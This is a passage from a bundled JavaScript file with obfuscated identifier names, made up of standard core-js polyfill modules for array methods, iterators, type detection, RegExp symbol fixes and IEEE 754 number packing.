            for (; _0x536ffc >= 0; _0x536ffc--) {
              if (_0x536ffc in _0x4c3756 && _0x4c3756[_0x536ffc] === _0x26afc7) {
                return _0x536ffc || 0;
              }
            }
            return -1;
          } : _0x2db709;
        },
        1194: function (_0x1141af, _0x4aa571, _0x209198) {
          var _0x37b5dc = _0x209198(7293);
          var _0x39494b = _0x209198(5112);
          var _0x24313a = _0x209198(7392);
          var _0x2c97e6 = _0x39494b("species");
          _0x1141af.exports = function (_0x5dddbc) {
            return _0x24313a >= 51 || !_0x37b5dc(function () {
              var _0x263009 = [];
              var _0x522edc = _0x263009.constructor = {};
              _0x522edc[_0x2c97e6] = function () {
                return {
                  foo: 1
                };
              };
              return _0x263009[_0x5dddbc](Boolean).foo !== 1;
            });
          };
        },
        9341: function (_0x33de84, _0x3cbecc, _0x4ba939) {
          'use strict';
  
          var _0x2d3889 = _0x4ba939(7293);
          _0x33de84.exports = function (_0x2c4c5b, _0x394469) {
            var _0xc1b9d6 = [][_0x2c4c5b];
            return !!_0xc1b9d6 && _0x2d3889(function () {
              _0xc1b9d6.call(null, _0x394469 || function () {
                throw 1;
              }, 1);
            });
          };
        },
        3671: function (_0x42114f, _0x5476f6, _0x88ccec) {
          var _0x102aa0 = _0x88ccec(3099);
          var _0x2a61e0 = _0x88ccec(7908);
          var _0x65f382 = _0x88ccec(8361);
          var _0x3dcc35 = _0x88ccec(7466);
          function _0xf58bca(_0x4021d0) {
            return function (_0x2ce555, _0x5fe572, _0x4bff39, _0x47fc39) {
              _0x102aa0(_0x5fe572);
              var _0xf8c041 = _0x2a61e0(_0x2ce555);
              var _0x59629e = _0x65f382(_0xf8c041);
              var _0xd39967 = _0x3dcc35(_0xf8c041.length);
              var _0x4d8a71 = _0x4021d0 ? _0xd39967 - 1 : 0;
              var _0x4828b8 = _0x4021d0 ? -1 : 1;
              if (_0x4bff39 < 2) {
                while (true) {
                  if (_0x4d8a71 in _0x59629e) {
                    _0x47fc39 = _0x59629e[_0x4d8a71];
                    _0x4d8a71 += _0x4828b8;
                    break;
                  }
                  _0x4d8a71 += _0x4828b8;
                  if (_0x4021d0 ? _0x4d8a71 < 0 : _0xd39967 <= _0x4d8a71) {
                    throw TypeError("Reduce of empty array with no initial value");
                  }
                }
              }
              for (; _0x4021d0 ? _0x4d8a71 >= 0 : _0xd39967 > _0x4d8a71; _0x4d8a71 += _0x4828b8) {
                if (_0x4d8a71 in _0x59629e) {
                  _0x47fc39 = _0x5fe572(_0x47fc39, _0x59629e[_0x4d8a71], _0x4d8a71, _0xf8c041);
                }
              }
              return _0x47fc39;
            };
          }
          _0x42114f.exports = {
            left: _0xf58bca(false),
            right: _0xf58bca(true)
          };
        },
        5417: function (_0x2deed8, _0x4bc872, _0x3ff1b0) {
          var _0x3d9b81 = _0x3ff1b0(111);
          var _0x4d5a8d = _0x3ff1b0(3157);
          var _0x6e95f9 = _0x3ff1b0(5112);
          var _0x992a8c = _0x6e95f9("species");
          _0x2deed8.exports = function (_0x21d626, _0x48430c) {
            var _0x17fec0;
            if (_0x4d5a8d(_0x21d626)) {
              _0x17fec0 = _0x21d626.constructor;
              if (typeof _0x17fec0 == "function" && (_0x17fec0 === Array || _0x4d5a8d(_0x17fec0.prototype))) {
                _0x17fec0 = undefined;
              } else if (_0x3d9b81(_0x17fec0)) {
                _0x17fec0 = _0x17fec0[_0x992a8c];
                if (_0x17fec0 === null) {
                  _0x17fec0 = undefined;
                }
              }
            }
            return new (_0x17fec0 === undefined ? Array : _0x17fec0)(_0x48430c === 0 ? 0 : _0x48430c);
          };
        },
        7072: function (_0x53e297, _0x399e8b, _0x5988a4) {
          var _0x3a8693 = _0x5988a4(5112);
          var _0x225f18 = _0x3a8693("iterator");
          var _0x11c904 = false;
          try {
            var _0x45d5dd = 0;
            var _0x52010d = {
              next: function () {
                return {
                  done: !!_0x45d5dd++
                };
              },
              return: function () {
                _0x11c904 = true;
              }
            };
            _0x52010d[_0x225f18] = function () {
              return this;
            };
            Array.from(_0x52010d, function () {
              throw 2;
            });
          } catch (_0x5bde6c) {}
          _0x53e297.exports = function (_0x2238ad, _0x5ba3fd) {
            if (!_0x5ba3fd && !_0x11c904) {
              return false;
            }
            var _0x3914db = false;
            try {
              var _0x44ca2b = {
                [_0x225f18]: function () {
                  return {
                    next: function () {
                      return {
                        done: _0x3914db = true
                      };
                    }
                  };
                }
              };
              _0x2238ad(_0x44ca2b);
            } catch (_0x594931) {}
            return _0x3914db;
          };
        },
        4326: function (_0x2c4a0b) {
          var _0x1c1f7b = {}.toString;
          _0x2c4a0b.exports = function (_0x229f77) {
            return _0x1c1f7b.call(_0x229f77).slice(8, -1);
          };
        },
        648: function (_0x177170, _0x29b619, _0x12cdfe) {
          var _0x47d7c4 = _0x12cdfe(1694);
          var _0xd363a = _0x12cdfe(4326);
          var _0x1cbd02 = _0x12cdfe(5112);
          var _0x24e4b4 = _0x1cbd02("toStringTag");
          var _0x5e6638 = _0xd363a(function () {
            return arguments;
          }()) == "Arguments";
          function _0x41506f(_0xf0572f, _0x3df52b) {
            try {
              return _0xf0572f[_0x3df52b];
            } catch (_0x30a39e) {}
          }
          _0x177170.exports = _0x47d7c4 ? _0xd363a : function (_0x31279a) {
            var _0x37d2d4;
            var _0x46e0fd;
            var _0x3741a4;
            if (_0x31279a === undefined) {
              return "Undefined";
            } else if (_0x31279a === null) {
              return "Null";
            } else if (typeof (_0x46e0fd = _0x41506f(_0x37d2d4 = Object(_0x31279a), _0x24e4b4)) == "string") {
              return _0x46e0fd;
            } else if (_0x5e6638) {
              return _0xd363a(_0x37d2d4);
            } else if ((_0x3741a4 = _0xd363a(_0x37d2d4)) == "Object" && typeof _0x37d2d4.callee == "function") {
              return "Arguments";
            } else {
              return _0x3741a4;
            }
          };
        },
        9920: function (_0x1dcec7, _0x1e7bfa, _0x5a0298) {
          var _0x3886fb = _0x5a0298(6656);
          var _0x275b84 = _0x5a0298(3887);
          var _0x57fc1e = _0x5a0298(1236);
          var _0x397f3e = _0x5a0298(3070);
          _0x1dcec7.exports = function (_0x5c2c0f, _0x52bdd0) {
            var _0x356d08 = _0x275b84(_0x52bdd0);
            var _0x4ca750 = _0x397f3e.f;
            var _0x3af93c = _0x57fc1e.f;
            for (var _0xc7b58d = 0; _0xc7b58d < _0x356d08.length; _0xc7b58d++) {
              var _0x4cffe0 = _0x356d08[_0xc7b58d];
              if (!_0x3886fb(_0x5c2c0f, _0x4cffe0)) {
                _0x4ca750(_0x5c2c0f, _0x4cffe0, _0x3af93c(_0x52bdd0, _0x4cffe0));
              }
            }
          };
        },
        4964: function (_0x1c93e8, _0x1ca728, _0x551f2b) {
          var _0x40a97b = _0x551f2b(5112);
          var _0x3c0579 = _0x40a97b("match");
          _0x1c93e8.exports = function (_0x3b0518) {
            var _0x5acdc2 = /./;
            try {
              "/./"[_0x3b0518](_0x5acdc2);
            } catch (_0x4337dc) {
              try {
                _0x5acdc2[_0x3c0579] = false;
                return "/./"[_0x3b0518](_0x5acdc2);
              } catch (_0x122378) {}
            }
            return false;
          };
        },
        8544: function (_0x1cf71b, _0xf74f4, _0x3db498) {
          var _0x9d592e = _0x3db498(7293);
          _0x1cf71b.exports = !_0x9d592e(function () {
            function _0x34550e() {}
            _0x34550e.prototype.constructor = null;
            return Object.getPrototypeOf(new _0x34550e()) !== _0x34550e.prototype;
          });
        },
        4994: function (_0x1d476d, _0x3e5b97, _0x3c95c2) {
          'use strict';
  
          var _0x53d707 = _0x3c95c2(3383).IteratorPrototype;
          var _0x20b247 = _0x3c95c2(30);
          var _0x4080aa = _0x3c95c2(9114);
          var _0x10038d = _0x3c95c2(8003);
          var _0x1bb800 = _0x3c95c2(7497);
          function _0x1eab5e() {
            return this;
          }
          _0x1d476d.exports = function (_0x56d653, _0x1d6462, _0x331461) {
            var _0x4ceb32 = _0x1d6462 + " Iterator";
            _0x56d653.prototype = _0x20b247(_0x53d707, {
              next: _0x4080aa(1, _0x331461)
            });
            _0x10038d(_0x56d653, _0x4ceb32, false, true);
            _0x1bb800[_0x4ceb32] = _0x1eab5e;
            return _0x56d653;
          };
        },
        8880: function (_0x14c48c, _0x58aa94, _0x369230) {
          var _0x253be6 = _0x369230(9781);
          var _0x50d7df = _0x369230(3070);
          var _0x2ee4bb = _0x369230(9114);
          _0x14c48c.exports = _0x253be6 ? function (_0x30e8af, _0x4e2585, _0xdcfe9) {
            return _0x50d7df.f(_0x30e8af, _0x4e2585, _0x2ee4bb(1, _0xdcfe9));
          } : function (_0x5e6cc6, _0x5a8981, _0x4a7fae) {
            _0x5e6cc6[_0x5a8981] = _0x4a7fae;
            return _0x5e6cc6;
          };
        },
        9114: function (_0x3199c5) {
          _0x3199c5.exports = function (_0x3024cc, _0x5d0804) {
            return {
              enumerable: !(_0x3024cc & 1),
              configurable: !(_0x3024cc & 2),
              writable: !(_0x3024cc & 4),
              value: _0x5d0804
            };
          };
        },
        6135: function (_0x236109, _0x1cbad1, _0x75e51e) {
          'use strict';
  
          var _0x57c8cc = _0x75e51e(7593);
          var _0x5eab47 = _0x75e51e(3070);
          var _0x287262 = _0x75e51e(9114);
          _0x236109.exports = function (_0x1d1cc9, _0x13a750, _0x3ea91f) {
            var _0x4ad9a5 = _0x57c8cc(_0x13a750);
            if (_0x4ad9a5 in _0x1d1cc9) {
              _0x5eab47.f(_0x1d1cc9, _0x4ad9a5, _0x287262(0, _0x3ea91f));
            } else {
              _0x1d1cc9[_0x4ad9a5] = _0x3ea91f;
            }
          };
        },
        654: function (_0x42567b, _0x276989, _0x50e274) {
          'use strict';
  
          var _0x265dac = _0x50e274(2109);
          var _0x574153 = _0x50e274(4994);
          var _0x5cf466 = _0x50e274(9518);
          var _0xf53de5 = _0x50e274(7674);
          var _0x2563e9 = _0x50e274(8003);
          var _0x10f265 = _0x50e274(8880);
          var _0x37303d = _0x50e274(1320);
          var _0x55d339 = _0x50e274(5112);
          var _0x21525d = _0x50e274(1913);
          var _0x5586fa = _0x50e274(7497);
          var _0x57478c = _0x50e274(3383);
          var _0x2e3e97 = _0x57478c.IteratorPrototype;
          var _0x1a4ca7 = _0x57478c.BUGGY_SAFARI_ITERATORS;
          var _0x314294 = _0x55d339("iterator");
          var _0xfbde31 = "keys";
          var _0x1a0db6 = "values";
          var _0x72d561 = "entries";
          function _0x4dd9dc() {
            return this;
          }
          _0x42567b.exports = function (_0xdfb542, _0x5d6249, _0xd57a82, _0x2065aa, _0x49a1c5, _0x6ce512, _0x2c63a1) {
            _0x574153(_0xd57a82, _0x5d6249, _0x2065aa);
            function _0x50d916(_0x3f65c4) {
              if (_0x3f65c4 === _0x49a1c5 && _0x43db74) {
                return _0x43db74;
              }
              if (!_0x1a4ca7 && _0x3f65c4 in _0x3f4579) {
                return _0x3f4579[_0x3f65c4];
              }
              switch (_0x3f65c4) {
                case _0xfbde31:
                  return function _0x5b48e8() {
                    return new _0xd57a82(this, _0x3f65c4);
                  };
                case _0x1a0db6:
                  return function _0x3da1d1() {
                    return new _0xd57a82(this, _0x3f65c4);
                  };
                case _0x72d561:
                  return function _0x551e20() {
                    return new _0xd57a82(this, _0x3f65c4);
                  };
              }
              return function () {
                return new _0xd57a82(this);
              };
            }
            var _0x461cf2 = _0x5d6249 + " Iterator";
            var _0x2493a3 = false;
            var _0x3f4579 = _0xdfb542.prototype;
            var _0x10e38e = _0x3f4579[_0x314294] || _0x3f4579["@@iterator"] || _0x49a1c5 && _0x3f4579[_0x49a1c5];
            var _0x43db74 = !_0x1a4ca7 && _0x10e38e || _0x50d916(_0x49a1c5);
            var _0x508339 = _0x5d6249 == "Array" ? _0x3f4579.entries || _0x10e38e : _0x10e38e;
            var _0x37e9b7;
            var _0x296298;
            var _0x1b9833;
            if (_0x508339) {
              _0x37e9b7 = _0x5cf466(_0x508339.call(new _0xdfb542()));
              if (_0x2e3e97 !== Object.prototype && _0x37e9b7.next) {
                if (!_0x21525d && _0x5cf466(_0x37e9b7) !== _0x2e3e97) {
                  if (_0xf53de5) {
                    _0xf53de5(_0x37e9b7, _0x2e3e97);
                  } else if (typeof _0x37e9b7[_0x314294] != "function") {
                    _0x10f265(_0x37e9b7, _0x314294, _0x4dd9dc);
                  }
                }
                _0x2563e9(_0x37e9b7, _0x461cf2, true, true);
                if (_0x21525d) {
                  _0x5586fa[_0x461cf2] = _0x4dd9dc;
                }
              }
            }
            if (_0x49a1c5 == _0x1a0db6 && _0x10e38e && _0x10e38e.name !== _0x1a0db6) {
              _0x2493a3 = true;
              _0x43db74 = function _0xd5f208() {
                return _0x10e38e.call(this);
              };
            }
            if ((!_0x21525d || _0x2c63a1) && _0x3f4579[_0x314294] !== _0x43db74) {
              _0x10f265(_0x3f4579, _0x314294, _0x43db74);
            }
            _0x5586fa[_0x5d6249] = _0x43db74;
            if (_0x49a1c5) {
              _0x296298 = {
                values: _0x50d916(_0x1a0db6),
                keys: _0x6ce512 ? _0x43db74 : _0x50d916(_0xfbde31),
                entries: _0x50d916(_0x72d561)
              };
              if (_0x2c63a1) {
                for (_0x1b9833 in _0x296298) {
                  if (_0x1a4ca7 || _0x2493a3 || !(_0x1b9833 in _0x3f4579)) {
                    _0x37303d(_0x3f4579, _0x1b9833, _0x296298[_0x1b9833]);
                  }
                }
              } else {
                _0x265dac({
                  target: _0x5d6249,
                  proto: true,
                  forced: _0x1a4ca7 || _0x2493a3
                }, _0x296298);
              }
            }
            return _0x296298;
          };
        },
        7235: function (_0x3dc7fa, _0x582ab1, _0x1d3cf5) {
          var _0x462a01 = _0x1d3cf5(857);
          var _0x268644 = _0x1d3cf5(6656);
          var _0x5b5ff2 = _0x1d3cf5(6061);
          var _0x5a1d9e = _0x1d3cf5(3070).f;
          _0x3dc7fa.exports = function (_0x11ebd5) {
            var _0x24d761 = _0x462a01.Symbol ||= {};
            if (!_0x268644(_0x24d761, _0x11ebd5)) {
              _0x5a1d9e(_0x24d761, _0x11ebd5, {
                value: _0x5b5ff2.f(_0x11ebd5)
              });
            }
          };
        },
        9781: function (_0x25dc61, _0x22d9f5, _0x5c6ac7) {
          var _0x5ac359 = _0x5c6ac7(7293);
          _0x25dc61.exports = !_0x5ac359(function () {
            return Object.defineProperty({}, 1, {
              get: function () {
                return 7;
              }
            })[1] != 7;
          });
        },
        317: function (_0x5c90d1, _0x28df68, _0x2a5b3c) {
          var _0xfde610 = _0x2a5b3c(7854);
          var _0x41a726 = _0x2a5b3c(111);
          var _0x4e006a = _0xfde610.document;
          var _0x3d4be2 = _0x41a726(_0x4e006a) && _0x41a726(_0x4e006a.createElement);
          _0x5c90d1.exports = function (_0x4d4f86) {
            if (_0x3d4be2) {
              return _0x4e006a.createElement(_0x4d4f86);
            } else {
              return {};
            }
          };
        },
        8324: function (_0x266427) {
          _0x266427.exports = {
            CSSRuleList: 0,
            CSSStyleDeclaration: 0,
            CSSValueList: 0,
            ClientRectList: 0,
            DOMRectList: 0,
            DOMStringList: 0,
            DOMTokenList: 1,
            DataTransferItemList: 0,
            FileList: 0,
            HTMLAllCollection: 0,
            HTMLCollection: 0,
            HTMLFormElement: 0,
            HTMLSelectElement: 0,
            MediaList: 0,
            MimeTypeArray: 0,
            NamedNodeMap: 0,
            NodeList: 1,
            PaintRequestList: 0,
            Plugin: 0,
            PluginArray: 0,
            SVGLengthList: 0,
            SVGNumberList: 0,
            SVGPathSegList: 0,
            SVGPointList: 0,
            SVGStringList: 0,
            SVGTransformList: 0,
            SourceBufferList: 0,
            StyleSheetList: 0,
            TextTrackCueList: 0,
            TextTrackList: 0,
            TouchList: 0
          };
        },
        8334: function (_0x2e7172, _0x2def4c, _0x8747cc) {
          var _0x2c4a1b = _0x8747cc(8113);
          _0x2e7172.exports = /(iphone|ipod|ipad).*applewebkit/i.test(_0x2c4a1b);
        },
        5268: function (_0x1337a0, _0x4bbcd7, _0x24c7f1) {
          var _0x52c705 = _0x24c7f1(4326);
          var _0x1a9508 = _0x24c7f1(7854);
          _0x1337a0.exports = _0x52c705(_0x1a9508.process) == "process";
        },
        8113: function (_0x3b359e, _0x594b26, _0x1a6cb0) {
          var _0x33baa7 = _0x1a6cb0(5005);
          _0x3b359e.exports = _0x33baa7("navigator", "userAgent") || "";
        },
        7392: function (_0x173c13, _0x18981f, _0x2944a3) {
          var _0xb09d79 = _0x2944a3(7854);
          var _0x3f11e9 = _0x2944a3(8113);
          var _0x6cdfd8 = _0xb09d79.process;
          var _0x1aef19 = _0x6cdfd8 && _0x6cdfd8.versions;
          var _0xed8723 = _0x1aef19 && _0x1aef19.v8;
          var _0x57749b;
          var _0x24e659;
          if (_0xed8723) {
            _0x57749b = _0xed8723.split(".");
            _0x24e659 = _0x57749b[0] + _0x57749b[1];
          } else if (_0x3f11e9) {
            _0x57749b = _0x3f11e9.match(/Edge\/(\d+)/);
            if (!_0x57749b || _0x57749b[1] >= 74) {
              _0x57749b = _0x3f11e9.match(/Chrome\/(\d+)/);
              if (_0x57749b) {
                _0x24e659 = _0x57749b[1];
              }
            }
          }
          _0x173c13.exports = _0x24e659 && +_0x24e659;
        },
        748: function (_0x141b65) {
          _0x141b65.exports = ["constructor", "hasOwnProperty", "isPrototypeOf", "propertyIsEnumerable", "toLocaleString", "toString", "valueOf"];
        },
        2109: function (_0x19f8a5, _0xf6ba68, _0x112703) {
          var _0x5c73a9 = _0x112703(7854);
          var _0x150e28 = _0x112703(1236).f;
          var _0x3ccb4b = _0x112703(8880);
          var _0x3f40f9 = _0x112703(1320);
          var _0xe63363 = _0x112703(3505);
          var _0x3c328e = _0x112703(9920);
          var _0x3e8624 = _0x112703(4705);
          _0x19f8a5.exports = function (_0xe353db, _0x532ee9) {
            var _0x3c0b2b = _0xe353db.target;
            var _0x344750 = _0xe353db.global;
            var _0x15d9a8 = _0xe353db.stat;
            var _0x301f78;
            var _0x2b826c;
            var _0x12439f;
            var _0x164a52;
            var _0x4b31a5;
            var _0x245d43;
            if (_0x344750) {
              _0x2b826c = _0x5c73a9;
            } else if (_0x15d9a8) {
              _0x2b826c = _0x5c73a9[_0x3c0b2b] || _0xe63363(_0x3c0b2b, {});
            } else {
              _0x2b826c = (_0x5c73a9[_0x3c0b2b] || {}).prototype;
            }
            if (_0x2b826c) {
              for (_0x12439f in _0x532ee9) {
                _0x4b31a5 = _0x532ee9[_0x12439f];
                if (_0xe353db.noTargetGet) {
                  _0x245d43 = _0x150e28(_0x2b826c, _0x12439f);
                  _0x164a52 = _0x245d43 && _0x245d43.value;
                } else {
                  _0x164a52 = _0x2b826c[_0x12439f];
                }
                _0x301f78 = _0x3e8624(_0x344750 ? _0x12439f : _0x3c0b2b + (_0x15d9a8 ? "." : "#") + _0x12439f, _0xe353db.forced);
                if (!_0x301f78 && _0x164a52 !== undefined) {
                  if (typeof _0x4b31a5 === typeof _0x164a52) {
                    continue;
                  }
                  _0x3c328e(_0x4b31a5, _0x164a52);
                }
                if (_0xe353db.sham || _0x164a52 && _0x164a52.sham) {
                  _0x3ccb4b(_0x4b31a5, "sham", true);
                }
                _0x3f40f9(_0x2b826c, _0x12439f, _0x4b31a5, _0xe353db);
              }
            }
          };
        },
        7293: function (_0x30e93d) {
          _0x30e93d.exports = function (_0x4927ff) {
            try {
              return !!_0x4927ff();
            } catch (_0x546fc3) {
              return true;
            }
          };
        },
        7007: function (_0x115bb8, _0x5a8fd8, _0x2f7bf0) {
          'use strict';
  
          _0x2f7bf0(4916);
          var _0x494eb7 = _0x2f7bf0(1320);
          var _0x234d1a = _0x2f7bf0(7293);
          var _0x5155b0 = _0x2f7bf0(5112);
          var _0x2bdb74 = _0x2f7bf0(2261);
          var _0x486c21 = _0x2f7bf0(8880);
          var _0x4e907a = _0x5155b0("species");
          var _0x23028b = !_0x234d1a(function () {
            var _0x295f83 = /./;
            _0x295f83.exec = function () {
              var _0x28171 = [];
              _0x28171.groups = {
                a: "7"
              };
              return _0x28171;
            };
            return "".replace(_0x295f83, "$<a>") !== "7";
          });
          var _0x499f21 = function () {
            return "a".replace(/./, "$0") === "$0";
          }();
          var _0x39dacf = _0x5155b0("replace");
          var _0x5621df = function () {
            if (/./[_0x39dacf]) {
              return /./[_0x39dacf]("a", "$0") === "";
            }
            return false;
          }();
          var _0x8a52cf = !_0x234d1a(function () {
            var _0x21a9b2 = /(?:)/;
            var _0x1866b1 = _0x21a9b2.exec;
            _0x21a9b2.exec = function () {
              return _0x1866b1.apply(this, arguments);
            };
            var _0xe5af5b = "ab".split(_0x21a9b2);
            return _0xe5af5b.length !== 2 || _0xe5af5b[0] !== "a" || _0xe5af5b[1] !== "b";
          });
          _0x115bb8.exports = function (_0x1e58c8, _0x3b40f8, _0x5a4b5c, _0xc563e9) {
            var _0x199bd1 = _0x5155b0(_0x1e58c8);
            var _0x180d57 = !_0x234d1a(function () {
              var _0x46772e = {
                [_0x199bd1]: function () {
                  return 7;
                }
              };
              return ""[_0x1e58c8](_0x46772e) != 7;
            });
            var _0x141028 = _0x180d57 && !_0x234d1a(function () {
              var _0x2cff83 = false;
              var _0x12b381 = /a/;
              if (_0x1e58c8 === "split") {
                _0x12b381 = {};
                _0x12b381.constructor = {};
                _0x12b381.constructor[_0x4e907a] = function () {
                  return _0x12b381;
                };
                _0x12b381.flags = "";
                _0x12b381[_0x199bd1] = /./[_0x199bd1];
              }
              _0x12b381.exec = function () {
                _0x2cff83 = true;
                return null;
              };
              _0x12b381[_0x199bd1]("");
              return !_0x2cff83;
            });
            if (!_0x180d57 || !_0x141028 || _0x1e58c8 === "replace" && (!_0x23028b || !_0x499f21 || !!_0x5621df) || _0x1e58c8 === "split" && !_0x8a52cf) {
              var _0x508455 = /./[_0x199bd1];
              var _0x56da7f = _0x5a4b5c(_0x199bd1, ""[_0x1e58c8], function (_0x3d8527, _0x4f3783, _0x3f82f1, _0xb9192b, _0x30a219) {
                if (_0x4f3783.exec === _0x2bdb74) {
                  if (_0x180d57 && !_0x30a219) {
                    return {
                      done: true,
                      value: _0x508455.call(_0x4f3783, _0x3f82f1, _0xb9192b)
                    };
                  }
                  return {
                    done: true,
                    value: _0x3d8527.call(_0x3f82f1, _0x4f3783, _0xb9192b)
                  };
                }
                return {
                  done: false
                };
              }, {
                REPLACE_KEEPS_$0: _0x499f21,
                REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE: _0x5621df
              });
              var _0x6947df = _0x56da7f[0];
              var _0xcb7e1f = _0x56da7f[1];
              _0x494eb7(String.prototype, _0x1e58c8, _0x6947df);
              _0x494eb7(RegExp.prototype, _0x199bd1, _0x3b40f8 == 2 ? function (_0x785f9e, _0x1b7de3) {
                return _0xcb7e1f.call(_0x785f9e, this, _0x1b7de3);
              } : function (_0x46d38d) {
                return _0xcb7e1f.call(_0x46d38d, this);
              });
            }
            if (_0xc563e9) {
              _0x486c21(RegExp.prototype[_0x199bd1], "sham", true);
            }
          };
        },
        9974: function (_0x11858b, _0x10087b, _0xaaeab0) {
          var _0x3f9c7d = _0xaaeab0(3099);
          _0x11858b.exports = function (_0x2560c1, _0x42726d, _0x2857ba) {
            _0x3f9c7d(_0x2560c1);
            if (_0x42726d === undefined) {
              return _0x2560c1;
            }
            switch (_0x2857ba) {
              case 0:
                return function () {
                  return _0x2560c1.call(_0x42726d);
                };
              case 1:
                return function (_0x50e094) {
                  return _0x2560c1.call(_0x42726d, _0x50e094);
                };
              case 2:
                return function (_0x41c384, _0xc8234c) {
                  return _0x2560c1.call(_0x42726d, _0x41c384, _0xc8234c);
                };
              case 3:
                return function (_0x1bfd7f, _0x2c1155, _0x3e2419) {
                  return _0x2560c1.call(_0x42726d, _0x1bfd7f, _0x2c1155, _0x3e2419);
                };
            }
            return function () {
              return _0x2560c1.apply(_0x42726d, arguments);
            };
          };
        },
        5005: function (_0x49015b, _0x7009d6, _0x4f2975) {
          var _0x2c7afa = _0x4f2975(857);
          var _0x3c469f = _0x4f2975(7854);
          function _0x211f0c(_0x2014b8) {
            if (typeof _0x2014b8 == "function") {
              return _0x2014b8;
            } else {
              return undefined;
            }
          }
          _0x49015b.exports = function (_0x513c3b, _0xeff940) {
            if (arguments.length < 2) {
              return _0x211f0c(_0x2c7afa[_0x513c3b]) || _0x211f0c(_0x3c469f[_0x513c3b]);
            } else {
              return _0x2c7afa[_0x513c3b] && _0x2c7afa[_0x513c3b][_0xeff940] || _0x3c469f[_0x513c3b] && _0x3c469f[_0x513c3b][_0xeff940];
            }
          };
        },
        1246: function (_0x260bb5, _0x2b1bf1, _0x4e9735) {
          var _0x49f2fd = _0x4e9735(648);
          var _0x2b735c = _0x4e9735(7497);
          var _0x2eaf5f = _0x4e9735(5112);
          var _0x41c637 = _0x2eaf5f("iterator");
          _0x260bb5.exports = function (_0x2d615d) {
            if (_0x2d615d != undefined) {
              return _0x2d615d[_0x41c637] || _0x2d615d["@@iterator"] || _0x2b735c[_0x49f2fd(_0x2d615d)];
            }
          };
        },
        7854: function (_0x5528bd, _0x355341, _0x37042a) {
          function _0x3074ce(_0x4efb25) {
            return _0x4efb25 && _0x4efb25.Math == Math && _0x4efb25;
          }
          _0x5528bd.exports = _0x3074ce(typeof globalThis == "object" && globalThis) || _0x3074ce(typeof window == "object" && window) || _0x3074ce(typeof self == "object" && self) || _0x3074ce(typeof _0x37042a.g == "object" && _0x37042a.g) || function () {
            return this;
          }() || Function("return this")();
        },
        6656: function (_0x4eb7b1) {
          var _0x5cf002 = {}.hasOwnProperty;
          _0x4eb7b1.exports = function (_0x50236a, _0x556e65) {
            return _0x5cf002.call(_0x50236a, _0x556e65);
          };
        },
        3501: function (_0x277453) {
          _0x277453.exports = {};
        },
        842: function (_0x19a0c7, _0x5f464a, _0x555511) {
          var _0x388ca5 = _0x555511(7854);
          _0x19a0c7.exports = function (_0x260dd3, _0x5dca40) {
            var _0x147da8 = _0x388ca5.console;
            if (_0x147da8 && _0x147da8.error) {
              if (arguments.length === 1) {
                _0x147da8.error(_0x260dd3);
              } else {
                _0x147da8.error(_0x260dd3, _0x5dca40);
              }
            }
          };
        },
        490: function (_0x2d0641, _0x27bf48, _0x7bd4e3) {
          var _0x2cd96f = _0x7bd4e3(5005);
          _0x2d0641.exports = _0x2cd96f("document", "documentElement");
        },
        4664: function (_0x2ab5da, _0x42effc, _0x13faf4) {
          var _0xb9b71d = _0x13faf4(9781);
          var _0x29e20c = _0x13faf4(7293);
          var _0x3f314e = _0x13faf4(317);
          _0x2ab5da.exports = !_0xb9b71d && !_0x29e20c(function () {
            return Object.defineProperty(_0x3f314e("div"), "a", {
              get: function () {
                return 7;
              }
            }).a != 7;
          });
        },
        1179: function (_0x45fd13) {
          var _0xab8142 = Infinity;
          var _0x1e45f8 = Math.abs;
          var _0x563eca = Math.pow;
          var _0x121634 = Math.floor;
          var _0x3f7d94 = Math.log;
          var _0x52e75a = Math.LN2;
          function _0x332c34(_0x467f27, _0x1787a9, _0x2fcc17) {
            var _0x4829ab = new Array(_0x2fcc17);
            var _0xe9b962 = _0x2fcc17 * 8 - _0x1787a9 - 1;
            var _0x489784 = (1 << _0xe9b962) - 1;
            var _0x567b14 = _0x489784 >> 1;
            var _0x2cc364 = _0x1787a9 === 23 ? _0x563eca(2, -24) - _0x563eca(2, -77) : 0;
            var _0x213203 = _0x467f27 < 0 || _0x467f27 === 0 && 1 / _0x467f27 < 0 ? 1 : 0;
            var _0x2e3481 = 0;
            var _0x5d9c52;
            var _0x13d797;
            var _0x5aca68;
            _0x467f27 = _0x1e45f8(_0x467f27);
            if (_0x467f27 != _0x467f27 || _0x467f27 === _0xab8142) {
              _0x13d797 = _0x467f27 != _0x467f27 ? 1 : 0;
              _0x5d9c52 = _0x489784;
            } else {
              _0x5d9c52 = _0x121634(_0x3f7d94(_0x467f27) / _0x52e75a);
              if (_0x467f27 * (_0x5aca68 = _0x563eca(2, -_0x5d9c52)) < 1) {
                _0x5d9c52--;
                _0x5aca68 *= 2;
              }
              if (_0x5d9c52 + _0x567b14 >= 1) {
                _0x467f27 += _0x2cc364 / _0x5aca68;
              } else {
                _0x467f27 += _0x2cc364 * _0x563eca(2, 1 - _0x567b14);
              }
              if (_0x467f27 * _0x5aca68 >= 2) {
                _0x5d9c52++;
                _0x5aca68 /= 2;
              }
              if (_0x5d9c52 + _0x567b14 >= _0x489784) {
                _0x13d797 = 0;
                _0x5d9c52 = _0x489784;
              } else if (_0x5d9c52 + _0x567b14 >= 1) {
                _0x13d797 = (_0x467f27 * _0x5aca68 - 1) * _0x563eca(2, _0x1787a9);
                _0x5d9c52 = _0x5d9c52 + _0x567b14;
              } else {
                _0x13d797 = _0x467f27 * _0x563eca(2, _0x567b14 - 1) * _0x563eca(2, _0x1787a9);
                _0x5d9c52 = 0;
              }
            }
            for (; _0x1787a9 >= 8; _0x1787a9 -= 8) {
              _0x4829ab[_0x2e3481++] = _0x13d797 & 255;
              _0x13d797 /= 256;
            }
            _0x5d9c52 = _0x5d9c52 << _0x1787a9 | _0x13d797;
            _0xe9b962 += _0x1787a9;
            for (; _0xe9b962 > 0; _0xe9b962 -= 8) {
              _0x4829ab[_0x2e3481++] = _0x5d9c52 & 255;
              _0x5d9c52 /= 256;
            }
            _0x4829ab[--_0x2e3481] |= _0x213203 * 128;
            return _0x4829ab;
          }
          function _0x3f5f89(_0x5419b9, _0x7f974e) {
            var _0x4cb2ec = _0x5419b9.length;
            var _0x557732 = _0x4cb2ec * 8 - _0x7f974e - 1;
            var _0x31ee62 = (1 << _0x557732) - 1;
            var _0x2ecf72 = _0x31ee62 >> 1;
            var _0x51242c = _0x557732 - 7;
            var _0x282646 = _0x4cb2ec - 1;
            var _0x113c26 = _0x5419b9[_0x282646--];
            var _0xab5d1a = _0x113c26 & 127;
            var _0x20aed8;
            _0x113c26 >>= 7;
